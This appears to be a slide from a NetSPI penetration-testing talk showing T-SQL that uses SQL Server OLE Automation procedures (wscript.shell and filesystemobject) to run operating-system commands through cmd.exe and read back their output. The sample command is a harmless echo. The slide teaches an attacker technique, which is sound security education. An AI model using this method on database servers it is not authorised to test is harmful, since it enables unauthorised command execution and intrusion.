 BEYOND XP_CMDSHELL: OS COMMAND EXECUTION - OLE

NETSPI

Ole Automation Procedures - Code - TSQL

-- Execute Command via OLE and store output in temp file
DECLARE @Shell INT
DECLARE @Shell2 INT
EXEC Sp_oacreate 'wscript.shell', @Shell Output, 5
EXEC Sp_oamethod @shell, 'run' , null, 'cmd.exe /c "echo Hello World > c:\temp\file.txt"'

-- Read results
DECLARE @libref INT
DECLARE @filehandle INT
DECLARE @FileContents varchar(8000)

EXEC sp_oacreate 'scripting.filesystemobject', @libref out
EXEC sp_oamethod @libref, 'opentextfile', @filehandle out, 'c:\temp\file.txt', 1
EXEC sp_oamethod @filehandle, 'readall', @FileContents out

SELECT @FileContents
GO

79 Reference: https://malwaremusings.com/2013/04/10/a-look-at-some-ms-sql-attacks-overview/